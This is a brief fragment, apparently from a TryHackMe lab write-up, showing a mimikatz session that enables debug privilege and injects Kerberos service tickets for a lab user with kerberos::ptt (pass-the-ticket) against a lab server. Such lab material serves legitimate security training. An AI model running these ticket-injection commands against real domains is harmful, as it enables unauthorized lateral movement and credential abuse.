 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA
.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.k
irbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.
TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.ki
rbi': OK
mimikatz #